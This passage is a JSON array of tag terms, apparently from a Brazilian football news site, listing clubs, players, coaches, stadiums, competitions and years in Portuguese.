jogos"},{"term":"62 Anos"},{"term":"AC Paranavaí"},{"term":"AD Iguatu"},{"term":"Acervo da Bola"},{"term":"Alexandre Gallo"},{"term":"Alviverde Imponente"},{"term":"América São José do Rio Preto"},{"term":"André Rosa"},{"term":"Atletas"},{"term":"Bandeirante"},{"term":"Batatais FC"},{"term":"CA Patrocinense"},{"term":"CA Taboão da Serra"},{"term":"CAT do Caju"},{"term":"CATS"},{"term":"Cafu"},{"term":"Campeonato Romeno"},{"term":"Campos Atlético"},{"term":"Cancelado"},{"term":"Cano"},{"term":"Carlos Bahia"},{"term":"Cassino"},{"term":"Celsinho"},{"term":"Chapecó"},{"term":"Condenação"},{"term":"Conselho Arbitral"},{"term":"Copa FMF"},{"term":"Copa Ouro da Concacaf"},{"term":"Cão Pastor"},{"term":"Datas"},{"term":"Defensa y Justicia"},{"term":"Desportivo Aves"},{"term":"Doce Mel"},{"term":"Dudu"},{"term":"Emerson"},{"term":"Escócia"},{"term":"Estádio Ahmed bin Ali"},{"term":"Estádio Paulo Constantino"},{"term":"Estádio Presidente Vargas"},{"term":"Estádio de Pituaçu"},{"term":"Falcon"},{"term":"Fernando Diniz"},{"term":"Festa"},{"term":"Festival"},{"term":"Finais"},{"term":"Foz do Iguaçu FC"},{"term":"Freddy Rincón"},{"term":"Futebol Internacional"},{"term":"Futebol Peruano"},{"term":"Fábio Toth"},{"term":"Gabriel Morais"},{"term":"Galo da Japí"},{"term":"Gana"},{"term":"Globo"},{"term":"Goleiros"},{"term":"Grupo 15"},{"term":"Guerra"},{"term":"Hard Rock Stadium"},{"term":"Iape"},{"term":"Jarinu"},{"term":"João Gabriel"},{"term":"João Vallim"},{"term":"Julgamento"},{"term":"Juninho"},{"term":"La Bombonera"},{"term":"Liga Búlgara"},{"term":"Liga do Bahrein"},{"term":"Luan Peres"},{"term":"Luciano Castán"},{"term":"Léo Ataíde"},{"term":"MP-GO"},{"term":"Marcelo"},{"term":"Marítimo"},{"term":"Matheus Barbosa"},{"term":"Mirandinha"},{"term":"Moscou"},{"term":"Nova Venécia FC"},{"term":"Olympique de Marseille"},{"term":"Operário-MS"},{"term":"Orlando City"},{"term":"Papão"},{"term":"Paraná"},{"term":"Pará"},{"term":"Patativa"},{"term":"Patrocinense"},{"term":"País de Gales"},{"term":"Pedrinho"},{"term":"Pinda SC"},{"term":"Polícia Federal"},{"term":"Português"},{"term":"Ranking"},{"term":"Raí"},{"term":"Red Bull"},{"term":"Repescagem"},{"term":"Ricardo Oliveira"},{"term":"Rio Branco de Americana"},{"term":"Robert"},{"term":"Rock e Futebol"},{"term":"Rogério Corrêa"},{"term":"Ruy"},{"term":"San Juan"},{"term":"Sangue"},{"term":"Sapo"},{"term":"Saquarema"},{"term":"Seleção Suíça"},{"term":"Sereinhas da Vila"},{"term":"Serginho"},{"term":"Serginho Chulapa"},{"term":"Sociedade Anônima de Futebol"},{"term":"Sul-Americano Sub-17"},{"term":"São Vicente"},{"term":"TH3 Group"},{"term":"Taça FPF"},{"term":"Tocantinópolis"},{"term":"Torcedores"},{"term":"Uniformes"},{"term":"United Soccer League"},{"term":"União Cacoalense"},{"term":"União Rondonópolis"},{"term":"Valencia"},{"term":"Villa Nova"},{"term":"Vélez Sarsfield"},{"term":"Walber"},{"term":"Welinton Junior"},{"term":"William Batoré"},{"term":"Águia de Marabá"},{"term":"Último Gol"},{"term":"Último Jogo"},{"term":"1924"},{"term":"1933"},{"term":"1955"},{"term":"82 Anos"},{"term":"83 anos"},{"term":"89 anos"},{"term":"AUF"},{"term":"Adeco"},{"term":"Adriano"},{"term":"Alvinegro do Parque São Jorge"},{"term":"Anderson"},{"term":"Antonio Carlos"},{"term":"Anúncio"},{"term":"Artilharia"},{"term":"Atleti"},{"term":"Augusto"},{"term":"Avião"},{"term":"Barão de Serra Negra"},{"term":"Batatais"},{"term":"Birigui"},{"term":"Biro-Biro"},{"term":"CD Santa Clara"},{"term":"CRAC Catalão"},{"term":"CT Laudo Natel"},{"term":"CT do Sorocaba 1"},{"term":"Campeonato Armênio"},{"term":"Campeonato Equatoriano"},{"term":"Campo Grande AC"},{"term":"Carlos Eduardo"},{"term":"Carnaval"},{"term":"Caçula"},{"term":"Centro Oeste FC"},{"term":"Christian"},{"term":"Comentarista"},{"term":"Competições"},{"term":"Concacaf"},{"term":"Contrato"},{"term":"Copa 2 de Julho"},{"term":"Daniel Amorim"},{"term":"Defensor Sporting"},{"term":"Democrata FC"},{"term":"Desfile de Escola de Samba"},{"term":"Diego Maradona"},{"term":"Digão"},{"term":"Dirigente"},{"term":"Dogão"},{"term":"Douglas"},{"term":"ECPP Vitória da Conquista"},{"term":"Elano"},{"term":"Emily Lima"},{"term":"Empresário"},{"term":"Encarnados"},{"term":"Esmac"},{"term":"Estádio Agostinho Prada"},{"term":"Estádio Alberto Victolo"},{"term":"Estádio Antônio Lins Ribeiro Guimarães"},{"term":"Estádio Brígido Iriarte"},{"term":"Estádio Centenario"},{"term":"Estádio Silvio Salles"},{"term":"Estádio Sócrates Stamato"},{"term":"Estádio do Pacaembu"},{"term":"Estádio do Trabalhador"},{"term":"Everton"},{"term":"Excursão"},{"term":"Exterior"},{"term":"FAD"},{"term":"FK Partizani"},{"term":"Fast Clube"},{"term":"Felipão"},{"term":"Filho"},{"term":"Flu de Feira"},{"term":"Futebol Barenita"},{"term":"Futebol Boliviano"},{"term":"Gabriel Carvalho"},{"term":"Galo do Oeste"},{"term":"Gauchão"},{"term":"Getúlio"},{"term":"Governador"},{"term":"Grupo X"},{"term":"Grêmio Anápolis"},{"term":"Grêmio Novorizontino"},{"term":"Guia"},{"term":"Guilherme Alves"},{"term":"Guilherme Morassi"},{"term":"Gávea"},{"term":"Incêndio"},{"term":"Inter de Lages"},{"term":"Interior"},{"term":"Iporá EC"},{"term":"Israel"},{"term":"Itaitinga"},{"term":"Itajaí"},{"term":"Jefferson"},{"term":"Jonathan Costa"},{"term":"Jorge Sampaoli"},{"term":"Juazeirense"},{"term":"Jupiler League"},{"term":"Jurgen Klopp"},{"term":"LDU"},{"term":"Laranjeiras"},{"term":"Leicester City"},{"term":"Leilão"},{"term":"Leão do Mearim"},{"term":"Libertadores Feminina"},{"term":"Liga Portugal"},{"term":"Liga Saudita 2"},{"term":"Luan Polli"},{"term":"Lucas Cunha"},{"term":"Lucas Pinheiro"},{"term":"Luizão"},{"term":"Léo Alaba"},{"term":"Marcelo Veiga"},{"term":"Maringá"},{"term":"Matheus Lima"},{"term":"Max Sandro"},{"term":"Moacir Júnior"},{"term":"Márcio Zanardi"},{"term":"Müller"},{"term":"North EC"},{"term":"Novo Hamburgo"},{"term":"Náutico de Roraima"},{"term":"Parazão"},{"term":"Paris Saint Germain"},{"term":"Pedro Castro"},{"term":"Pia Sundhage"},{"term":"Pinho"},{"term":"Pintado"},{"term":"Polícia"},{"term":"Ponta Grossa"},{"term":"Portuguesa Londrinense"},{"term":"Pouso Alegre"},{"term":"Projeto"},{"term":"Protocolo"},{"term":"Pré-Conselho Técnico"},{"term":"Quadrangular Final"},{"term":"Rafael Costa"},{"term":"Rayne"},{"term":"Reforço"},{"term":"Rivellino"},{"term":"Rogério Henrique"},{"term":"Romênia"},{"term":"Rubro"},{"term":"San Antonio FC"},{"term":"Santa Catarina"},{"term":"Seleção Húngara"},{"term":"Seleção Polonesa"},{"term":"Seleção Saudita"},{"term":"Seleção Tunisiana"},{"term":"Sporting Cristal"},{"term":"Streaming"},{"term":"São Cristóvão"},{"term":"Telê Santana"},{"term":"The Strongest"},{"term":"Tiago Orobó"},{"term":"Tigres"},{"term":"Torneio Internacional"},{"term":"Tupynambás"},{"term":"Tupã"},{"term":"USL"},{"term":"Urawa Red Diamonds"},{"term":"Uzbequistão"},{"term":"Vacina"},{"term":"Venda"},{"term":"Vladimir"},{"term":"Wembley"},{"term":"Wendel"},{"term":"Werley Capanema"},{"term":"Yokohama"},{"term":"Zé Maria"},{"term":"anfield road"},{"term":"Águia"},{"term":"10ª Rodada"},{"term":"12ª Rodada"},{"term":"14ª Rodada"},{"term":"18 anos"},{"term":"1951"},{"term":"64 Anos"},{"term":"84 anos"},{"term":"87 anos"},{"term":"92 anos"},{"term":"AD Itaboraí"},{"term":"AFC Ajax"},{"term":"Abu Dhabi"},{"term":"Al Akhdoud"},{"term":"Alisson"},{"term":"Alvorada"},{"term":"Amarelinha"},{"term":"América-SP"},{"term":"Andreense"},{"term":"Anos 1990"},{"term":"Arena MRV"},{"term":"Aster Brasil"},{"term":"Atlético Carioca"},{"term":"Ator"},{"term":"Barreto"},{"term":"Basílio"},{"term":"Bebeto"},{"term":"Bebê Paulista"},{"term":"Bicho Papão"},{"term":"Brescia"},{"term":"CA Cambé"},{"term":"CRESSPOM"},{"term":"CSKA 1948"},{"term":"Caio Mancha"},{"term":"Campeonato Iraniano"},{"term":"Capital FC"},{"term":"Careca"},{"term":"Caxambu"},{"term":"Chipre"},{"term":"Clausura"},{"term":"Club América"},{"term":"Club Olímpia"},{"term":"Confirmação"},{"term":"Copa Africana das Nações"},{"term":"Copa ES"},{"term":"Costa do Marfim"},{"term":"Coxim AC"},{"term":"Curiosidade"},{"term":"Daniel"},{"term":"Dedé"},{"term":"Democrata GV"},{"term":"Dibba Al Fujairah"},{"term":"Doriva"},{"term":"Dorival Júnior"},{"term":"Dunga"},{"term":"Economia"},{"term":"Eduardo Person"},{"term":"Eduardo Souza"},{"term":"Eldorado do Sul"},{"term":"Elias"},{"term":"Eliminatórias da Copa do Mundo"},{"term":"Encontro"},{"term":"Estrela Amadora"},{"term":"Estudiantes de La Plata"},{"term":"Estádio Bruno Lazarini"},{"term":"Estádio El Teniente"},{"term":"Estádio José de Araújo Cintra"},{"term":"Estádio Modelo Alberto Spencer"},{"term":"Estádio Nuevo Francisco Urbano"},{"term":"Estádio Palma Travassos"},{"term":"Estádio Rodrigo Paz Delgado"},{"term":"Estádio Tenente Carriço"},{"term":"FC Paços de Ferreira"},{"term":"FC Santa Cruz"},{"term":"FK Liepāja"},{"term":"Federação Alternativa"},{"term":"Fenômeno"},{"term":"Ferrinho"},{"term":"Feyenoord"},{"term":"Fila"},{"term":"Filadélfia"},{"term":"Futebol Amazonense"},{"term":"Futebol Grego"},{"term":"Futebol Nordestino"},{"term":"Futebol Pernambucano"},{"term":"Futebol Polonês"},{"term":"Futebol Suíço"},{"term":"Futebol Tailandês"},{"term":"Gabriel Barbosa"},{"term":"Galo Carijó"},{"term":"Gençlerbirligi"},{"term":"Giovanni"},{"term":"Girondins de Bordeaux"},{"term":"Grupo 25"},{"term":"Grupo 26"},{"term":"Grupo 5"},{"term":"Grupo 9"},{"term":"Guilherme"},{"term":"Gunners"},{"term":"Ibrachina Arena"},{"term":"Inter de Santa Maria"},{"term":"Interporto"},{"term":"Itaboraí"},{"term":"Iuri"},{"term":"João Freitas"},{"term":"João Pessoa"},{"term":"Khevin"},{"term":"Kuwait"},{"term":"LDU Quito"},{"term":"Lateral Direita"},{"term":"Leandro Nascimento"},{"term":"Leandro Zago"},{"term":"Leão da Ilha do Retiro"},{"term":"Lisca Doido"},{"term":"Loco Abreu"},{"term":"Luiz Felipe Scolari"},{"term":"Lusail"},{"term":"Macedônia do Norte"},{"term":"Malásia"},{"term":"Maracanaú"},{"term":"Marcelo Martelotte"},{"term":"Marthã"},{"term":"Mata-mata"},{"term":"Mateus Silva"},{"term":"Matheus Costa"},{"term":"Mazola Júnior"},{"term":"Milton Nienov"},{"term":"Mogi Mirim EC"},{"term":"Montalegre"},{"term":"Morada dos Quero-Queros"},{"term":"North Esporte"},{"term":"Nova Jérsei"},{"term":"Obras"},{"term":"Osvaldo Cruz FC"},{"term":"Pablo"},{"term":"Panathinaikos"},{"term":"Papua Nova Guiné"},{"term":"Patrick"},{"term":"Paulistão Feminino"},{"term":"Penápolis"},{"term":"Pernambuco"},{"term":"Pesquisa"},{"term":"Pinda Ferroviária"},{"term":"Porto Foot Ball"},{"term":"Prefeitura"},{"term":"Presidente Prudente FC"},{"term":"Protesto"},{"term":"Rabat"},{"term":"Rafael Ferro"},{"term":"Real Noroeste"},{"term":"Realidade Jovem"},{"term":"Rede Bandeirantes"},{"term":"Ressacada"},{"term":"Rio Branco SC"},{"term":"Rivaldo"},{"term":"Romarinho"},{"term":"Ronaldinho Gaúcho"},{"term":"SE Gama"},{"term":"San José"},{"term":"Segunda B"},{"term":"Seleção Hondurenha"},{"term":"Serpente"},{"term":"Stenio Júnior"},{"term":"Sávio"},{"term":"São Raimundo-AM"},{"term":"São Raimundo-RR"},{"term":"Tiago Cardoso"},{"term":"Tigres UANL"},{"term":"Tom"},{"term":"Torneio Pré-Olímpico"},{"term":"Tucão"},{"term":"USL Championship"},{"term":"Umberto Louzer"},{"term":"Universidad Católica"},{"term":"União EC"},{"term":"Velório"},{"term":"Vice-campeão"},{"term":"Victor Caetano"},{"term":"Várzea"},{"term":"Vídeo"},{"term":"Xeneize"},{"term":"Zenit"},{"term":"África"},{"term":"Ásia"},{"term":"11ª Rodada"},{"term":"1938"},{"term":"1940"},{"term":"22 Anos"},{"term":"38 Anos"},{"term":"5 anos"},{"term":"7 a 1"},{"term":"86 anos"},{"term":"AA Batel"},{"term":"AD Fazendense"},{"term":"AVC"},{"term":"Aarão Alves"},{"term":"Al Khor"},{"term":"Alberto Félix"},{"term":"Alexandre Lopes"},{"term":"Alta"},{"term":"Alvinegro do Bitaru"},{"term":"Always Ready"},{"term":"America FC"},{"term":"America Rio"},{"term":"Anderson Salles"},{"term":"Anderson Santos"},{"term":"Aracaju"},{"term":"Arena Condá"},{"term":"Arena da Fonte Luminosa"},{"term":"Argélia"},{"term":"Atalanta"},{"term":"Atlético Alagoinhas"},{"term":"Auckland City"},{"term":"Baenão"},{"term":"Baltazar"},{"term":"Barcelona de Guaiaquil"},{"term":"Barcelona de Ilhéus"},{"term":"Barezão"},{"term":"Bologna"},{"term":"Bom Jesus EC"},{"term":"Brasileiros"},{"term":"Brasilis"},{"term":"CA Barra da Tijuca"},{"term":"CD Castellón"},{"term":"CT"},{"term":"CT Ribamar Bezerra"},{"term":"CT do Sorocaba 2"},{"term":"Cagliari"},{"term":"Camisa 10"},{"term":"Campeonato Indonésio"},{"term":"Campeonato Sueco"},{"term":"Campeonato Sul-Matogrossense"},{"term":"Campeonato do Bahrein"},{"term":"Campeonatos Estaduais"},{"term":"Candangão"},{"term":"Capão Bonito"},{"term":"Caravaggio FC"},{"term":"Cariocão"},{"term":"Caucaia"},{"term":"Cazaquistão"},{"term":"Ceilândia"},{"term":"Celta de Vigo"},{"term":"Cidade do Vozão"},{"term":"Ciel"},{"term":"Comemoração"},{"term":"Copa Buh"},{"term":"Copa Sulamericana"},{"term":"Copa do Rei"},{"term":"Coreia do Norte"},{"term":"Costa Rica-MS"},{"term":"Cristiane"},{"term":"Cádiz"},{"term":"Danubio"},{"term":"Derby"},{"term":"Dia 1"},{"term":"Dia 2"},{"term":"Dida"},{"term":"Direitos"},{"term":"Dorval"},{"term":"Dourados AC"},{"term":"Dudu Lima"},{"term":"EC Novo Hamburgo"},{"term":"EC São Luiz"},{"term":"Edilson"},{"term":"El Salvador"},{"term":"Eltinho"},{"term":"Emerson Leão"},{"term":"Equatoriano"},{"term":"Estrela da Amadora"},{"term":"Estádio Al Bayt"},{"term":"Estádio Alfredo Schurig"},{"term":"Estádio Alzirão"},{"term":"Estádio Antonio Lins Ribeiro Guimarães"},{"term":"Estádio Anísio Haddad"},{"term":"Estádio Carlos Alberto Neves"},{"term":"Estádio Carlos Zamith"},{"term":"Estádio Germano Kruger"},{"term":"Estádio Gilbertão"},{"term":"Estádio Municipal de Santana de Parnaíba"},{"term":"Estádio San Juan del Bicentenario"},{"term":"Evaristo de Macedo"},{"term":"Fahel Júnior"},{"term":"Fantasma da Mogiana"},{"term":"Felipe Vizeu"},{"term":"Feminino"},{"term":"Fernando Silva"},{"term":"Futebol Búlgaro"},{"term":"Futebol do Bahrein"},{"term":"Fábio Carille"},{"term":"Garça"},{"term":"Gedeilson"},{"term":"Geovani"},{"term":"Gianni Infantino"},{"term":"Givanildo Oliveira"},{"term":"Gleisinho"},{"term":"Global Scouting Football"},{"term":"Globoplay"},{"term":"Gol Olímpico"},{"term":"Gran Parque Central"},{"term":"Grupo 28"},{"term":"Grêmio Sãocarlense"},{"term":"Guga"},{"term":"Gurupi EC"},{"term":"Hemerson Maria"},{"term":"Internet"},{"term":"Invencibilidade"},{"term":"JC FC"},{"term":"Jackson"},{"term":"Jacobina EC"},{"term":"Jeddah"},{"term":"Ji-Paraná FC"},{"term":"Jonatan Lucca"},{"term":"Jornalismo"},{"term":"José Bonifácio EC"},{"term":"Jô"},{"term":"Kadu"},{"term":"Kaio Ellyson"},{"term":"Kauan Cabelo"},{"term":"La Calera"},{"term":"La U"},{"term":"Lajeadense"},{"term":"Leonardo Paiva"},{"term":"Liga 1"},{"term":"Lincoln Financial Field"},{"term":"Luizinho"},{"term":"Macau"},{"term":"Macaé"},{"term":"Maicon"},{"term":"Maranhão"},{"term":"Marcelo Fernandes"},{"term":"Marco Antônio"},{"term":"Marketing"},{"term":"Marquinhos"},{"term":"Mateus Eduardo"},{"term":"Mathias"},{"term":"Maurício"},{"term":"Melhor do Mundo"},{"term":"Melhores"},{"term":"Mundão"},{"term":"Museu"},{"term":"Narciso"},{"term":"Negueba"},{"term":"New York Cosmos"},{"term":"Nilton Santos"},{"term":"Ninho da Garça"},{"term":"Nota"},{"term":"Nunes"},{"term":"Oeste Barueri"},{"term":"Palestra"},{"term":"Parnahyba"},{"term":"Parque Antarctica"},{"term":"Partidas"},{"term":"Patrocínio"},{"term":"Paulinho McLaren"},{"term":"Pelotas"},{"term":"Peneira"},{"term":"Penta"},{"term":"Petrolina SFC"},{"term":"Philipe Maia"},{"term":"Pituaçu"},{"term":"Primera RFEF"},{"term":"Prudentão"},{"term":"Racing Club"},{"term":"Rayan"},{"term":"Recopa Catarinense"},{"term":"Rennan Siqueira"},{"term":"Rhuan Jesus"},{"term":"Rodrigo Sabiá"},{"term":"Ronaldo Rodrigues"},{"term":"Rosana Augusto"},{"term":"Rose Bowl"},{"term":"Rossonero"},{"term":"Samuel"},{"term":"Santana do Parnaíba"},{"term":"Sedes"},{"term":"Seleção Costarricense"},{"term":"Seleção Iugoslava"},{"term":"Seleção Jamaicana"},{"term":"Seleção Norueguesa"},{"term":"Serrano FC"},{"term":"Soares"},{"term":"Stefano Moretti"},{"term":"São José Desportivo"},{"term":"São-Carlense"},{"term":"Série Ouro"},{"term":"Série Prata"},{"term":"TH3 Assessoria"},{"term":"Taffarel"},{"term":"Taça São Paulo"},{"term":"Tetracampeão"},{"term":"Tigre do ABC"},{"term":"Times"},{"term":"Tiradentes-PI"},{"term":"Torneio do Interior"},{"term":"Transferência"},{"term":"Treinamentos"},{"term":"Treinos"},{"term":"Tricolor das Laranjeiras"},{"term":"UTI"},{"term":"Uberlândia"},{"term":"Valeriodoce"},{"term":"Vandalismo"},{"term":"Varginha EC"},{"term":"Vinhedo"},{"term":"Válber"},{"term":"Vítima"},{"term":"Waguinho Dias"},{"term":"Warley"},{"term":"Wesley"},{"term":"Wesley Soares"},{"term":"William Souza"},{"term":"Willian Magrão"},{"term":"Zinedine Zidane"},{"term":"Zé Vitor"},{"term":"anos 1980"},{"term":"Éder Paulista"},{"term":"15 anos"},{"term":"16ª Rodada"},{"term":"17ª Rodada"},{"term":"1914"},{"term":"1919"},{"term":"1935"},{"term":"1937"},{"term":"1947"},{"term":"34 anos"},{"term":"7 de Abril"},{"term":"91 Anos"},{"term":"AA Maguary"},{"term":"AFC Champions League"},{"term":"AS Monaco"},{"term":"Abel Braga"},{"term":"Agenor"},{"term":"Al Ain"},{"term":"Al Fahaheel"},{"term":"Al Hazem"},{"term":"Al Orooba"},{"term":"Alashkert"},{"term":"Alashkert FC"},{"term":"Alecrim"},{"term":"Allyson Luz"},{"term":"Amoroso"},{"term":"América de Teófilo Otoni"},{"term":"Andrew"},{"term":"Andrey Quintino"},{"term":"André Louro"},{"term":"Anos 30"},{"term":"Aposta"},{"term":"Aquidauanense"},{"term":"Araçatuba"},{"term":"Arena das Dunas"},{"term":"As Camisas"},{"term":"Aster Itaquá"},{"term":"Aston Villa"},{"term":"Atlético Gloriense"},{"term":"Ayutthaya United"},{"term":"Ação-MT"},{"term":"Band"},{"term":"Bangkok United"},{"term":"Bela Vista FC"},{"term":"Betão Alcântara"},{"term":"Bezerrão"},{"term":"Boca Júniors"},{"term":"Bode"},{"term":"Bola de Ouro"},{"term":"Bolívar"},{"term":"CA Tubarão"},{"term":"CE Aimoré"},{"term":"CFA"},{"term":"CSD Vargas Torres"},{"term":"CSKA Sofia"},{"term":"CT Hélio Dourado"},{"term":"Cabulosas"},{"term":"Caio"},{"term":"Caio Couto"},{"term":"Caio César"},{"term":"Campeonato Cipriota"},{"term":"Campina Grande"},{"term":"Cancelamento"},{"term":"Carlos Alberto Parreira"},{"term":"Carlos Alberto Torres"},{"term":"Casa Pia"},{"term":"Cianorte"},{"term":"Ciclón"},{"term":"Clássicos"},{"term":"Confederação Brasileira de Futebol"},{"term":"Copa Goiás"},{"term":"Copa Mercosul"},{"term":"Copa Uniligas"},{"term":"Copa do Mundo 2022"},{"term":"Copa dos Campeões"},{"term":"Cortes"},{"term":"Cultural Leonesa"},{"term":"Daniel Alves"},{"term":"Daniel Paulista"},{"term":"Darlan Sant'anna"},{"term":"David"},{"term":"Denilson"},{"term":"Derlis González"},{"term":"Diretor de Futebol"},{"term":"Dispensa"},{"term":"Divisional D"},{"term":"Divisão 2"},{"term":"Domingo"},{"term":"Década de 70"},{"term":"Dérbi"},{"term":"Dérbi Campineiro"},{"term":"EC Mamoré"},{"term":"ESPN"},{"term":"Edimar"},{"term":"Eduardo Kunde"},{"term":"Emanuel"},{"term":"Empate"},{"term":"Enchente"},{"term":"Endrick"},{"term":"Estupro"},{"term":"Estádio 974"},{"term":"Estádio Al Janoub"},{"term":"Estádio Casa Blanca"},{"term":"Estádio Castelão"},{"term":"Estádio Cícero de Souza Marques"},{"term":"Estádio Heriberto Hulse"},{"term":"Estádio Internacional de Khalifa"},{"term":"Estádio Internacional de Yokohama"},{"term":"Estádio José Amalfitani"},{"term":"Estádio Monumental de Nuñez"},{"term":"Estádio Passo D'Areia"},{"term":"Estádio Pedro Marin Berbel"},{"term":"Estádio Prudentão"},{"term":"Estádio Sausalito"},{"term":"Estádio da Curuzu"},{"term":"Estádio das Alterosas"},{"term":"FATV"},{"term":"FK Shkendija"},{"term":"Fabio Toth"},{"term":"Fausto Dias"},{"term":"Fernandinho"},{"term":"Festival Paulista Feminino"},{"term":"Filiados"},{"term":"Finazzi"},{"term":"Fita Azul"},{"term":"Foguete"},{"term":"Fonte Luminosa"},{"term":"Fora"},{"term":"Formiga"},{"term":"Franco"},{"term":"Fred Freitas"},{"term":"Frizão"},{"term":"Futebol Alagoano"},{"term":"Futebol Finlandês"},{"term":"Futebol Mato-grossense"},{"term":"Futebol Norte Americano"},{"term":"Futebol Paraense"},{"term":"Futebol Saudita"},{"term":"Futebol de Campo"},{"term":"Gaeco"},{"term":"Galatasaray"},{"term":"Gallo"},{"term":"Galvão Bueno"},{"term":"Gamarra"},{"term":"Gamba Osaka"},{"term":"Gilberto Macena"},{"term":"Goleadas"},{"term":"Gonçalense"},{"term":"Governo SP"},{"term":"Gramado"},{"term":"Gramado Sintético"},{"term":"Grupo 6"},{"term":"Grupo F"},{"term":"Grupo G"},{"term":"Guadalajara"},{"term":"Guarujá"},{"term":"Gui Miranda"},{"term":"Guilherme Mariano"},{"term":"Gylmar"},{"term":"Heleno de Freitas"},{"term":"Horizonte"},{"term":"Ianson"},{"term":"Igor Oliveira"},{"term":"Impeachment"},{"term":"Independente"},{"term":"Independiente Santa Fé"},{"term":"Ito Roque"},{"term":"Jair Ventura"},{"term":"Jairzinho"},{"term":"Jardel"},{"term":"Jean"},{"term":"Jobson"},{"term":"Jogos Online"},{"term":"Jordânia"},{"term":"Jornal"},{"term":"João Paulo Afonso"},{"term":"Juventude Samas"},{"term":"Júlio César"},{"term":"Júnior Rocha"},{"term":"Kaike Wallace"},{"term":"Kashima Antlers"},{"term":"Leandro Alves"},{"term":"Leston Júnior"},{"term":"Leylon"},{"term":"Leão da Alta Paulista"},{"term":"Leão da Sorocabana"},{"term":"Leões"},{"term":"Libertad"},{"term":"Licença PRO"},{"term":"Liga"},{"term":"Liga da Letônia"},{"term":"Liga dos Emirados"},{"term":"Luan Pereira"},{"term":"Lucas Crispim"},{"term":"Luciano Quadros"},{"term":"Lula"},{"term":"Lumen Field"},{"term":"Lúcio"},{"term":"Mal Súbito"},{"term":"Marcelo Cabo"},{"term":"Marcos Coimbra"},{"term":"Massagista"},{"term":"Mateus Ramos"},{"term":"Matheus Salustiano"},{"term":"Matheus Souza"},{"term":"Maurinho Fonseca"},{"term":"Mazinho"},{"term":"Mercedes-Benz Stadium"},{"term":"Michel Platini"},{"term":"Monza"},{"term":"Morón"},{"term":"Moça Bonita"},{"term":"Mudanças"},{"term":"Márcio Fernandes"},{"term":"Nacional de Muriaé"},{"term":"Nacional do Uruguai"},{"term":"Negociações"},{"term":"Negócios"},{"term":"Nenê"},{"term":"Netinho"},{"term":"Nicolas"},{"term":"Ninho do Urubu"},{"term":"Nordeste"},{"term":"North West Derby"},{"term":"Pakhtakor"},{"term":"Parc de Princes"},{"term":"Pasadena"},{"term":"Patriotas"},{"term":"Paulo Baier"},{"term":"Paulo Roberto"},{"term":"Pescador"},{"term":"Planejamento"},{"term":"Portuguesa-MS"},{"term":"Principal"},{"term":"Proposta"},{"term":"Pênaltis"},{"term":"Quarta Divisão"},{"term":"RWD Molenbeek"},{"term":"Raio"},{"term":"Ranchariense"},{"term":"Rancágua"},{"term":"Real Bétis"},{"term":"Reapresentação"},{"term":"Recuperação Judicial"},{"term":"Renato Soares"},{"term":"Riga FC"},{"term":"Robert Lopes"},{"term":"Roberto Fonseca"},{"term":"Rodada"},{"term":"Rodrigo Antunes"},{"term":"Roger Silva"},{"term":"Rogério"},{"term":"Rojo"},{"term":"Ronaldo Fenômeno"},{"term":"Sabiá FC"},{"term":"Saitama"},{"term":"Samuel Eto'o"},{"term":"Santa Catarina Clube"},{"term":"Schalke 04"},{"term":"Seattle"},{"term":"Sebastián Abreu"},{"term":"Seleção Chinesa"},{"term":"Seleção Escocesa"},{"term":"Seleção Estadunidense"},{"term":"Seleção Galesa"},{"term":"Seleção Iraniana"},{"term":"Seleção Olímpica"},{"term":"Sergipe"},{"term":"SheBelieves Cup"},{"term":"Shkendija"},{"term":"Silvio Luiz"},{"term":"Simone Jatobá"},{"term":"Sole Jaimes"},{"term":"Suduva"},{"term":"Sudão"},{"term":"Supercopa da Libertadores"},{"term":"Suracarta"},{"term":"Suspeito"},{"term":"Sábado"},{"term":"Sérgio Soares"},{"term":"TH3 Assessoria Esportiva"},{"term":"TJD-RJ"},{"term":"Tacuary"},{"term":"Talentos 10"},{"term":"Tanzânia"},{"term":"Taça Santos Dumont"},{"term":"Terceiro e Quarto"},{"term":"Terremoto"},{"term":"Toninho Cecílio"},{"term":"Tony"},{"term":"Treino"},{"term":"Tricolor do Morumbi"},{"term":"Tássio Lopes"},{"term":"UDA"},{"term":"UEFA Europa League"},{"term":"Valenciennes"},{"term":"Villa Nova AC"},{"term":"Viña del Mar"},{"term":"Vovô"},{"term":"Wellington"},{"term":"West Ham United"},{"term":"Wilian Simões"},{"term":"Wilson Júnior"},{"term":"Windson"},{"term":"Wladimir"},{"term":"Zaragoza"},{"term":"Zidane"},{"term":"Zizinho"},{"term":"Zé Roberto"},{"term":"Árbitros"},{"term":"Ônibus"},{"term":"0 a 0"},{"term":"23 anos"},{"term":"24 Anos"},{"term":"26 Anos"},{"term":"39 Anos"},{"term":"6 a 0"},{"term":"81 Anos"},{"term":"88 Anos"},{"term":"94 Anos"},{"term":"ABECAT Ouvidorense"},{"term":"Abuda"},{"term":"Acidente Aéreo"},{"term":"Acordo"},{"term":"Acosta"},{"term":"Alessandro"},{"term":"Alexandre"},{"term":"Alexandre Gaúcho"},{"term":"Alvinegro da Vila Belmiro"},{"term":"America RJ"},{"term":"Andriw"},{"term":"André Luiz"},{"term":"Angola"},{"term":"Antônio Carlos Zago"},{"term":"Araguaína FR"},{"term":"Arena"},{"term":"Argel Fuchs"},{"term":"Atletico Huila"},{"term":"Atlético SulBrasil"},{"term":"Augusto Ambrogi"},{"term":"Austin FC"},{"term":"Auto Esporte"},{"term":"Aymorés"},{"term":"BBB"},{"term":"Barawa"},{"term":"Barbosa"},{"term":"Bayern"},{"term":"Betinho"},{"term":"Beto Acosta"},{"term":"Bhayangkara FC"},{"term":"Bia Zaneratto"},{"term":"Bicicleta"},{"term":"Blues"},{"term":"Brasiliense FC"},{"term":"Breno"},{"term":"Bruno Lopes"},{"term":"Bruno Marçal"},{"term":"Bucaramanga"},{"term":"Bálsamo"},{"term":"Bósnia"},{"term":"CA Carlos Renaux"},{"term":"CAP"},{"term":"CEFAT Tirol"},{"term":"Camilla Orlando"},{"term":"Camilo"},{"term":"Campeoanatos"},{"term":"Campeonato  Paulista"},{"term":"Campeonato Distrital da 1ª Divisão de Santarém"},{"term":"Campeonato Iraquiano"},{"term":"Campeonato Maltês"},{"term":"Campeonato Polonês"},{"term":"Campeonato SulAmericano"},{"term":"Campeonato Suíço"},{"term":"Camping World Stadium"},{"term":"Campo Grande"},{"term":"Campos dos Goytacazes"},{"term":"Cardoso Moreira"},{"term":"Carreira"},{"term":"Cartão Amarelo"},{"term":"Castanhal EC"},{"term":"Cerro Largo"},{"term":"Charles"},{"term":"Chilavert"},{"term":"Chonburi 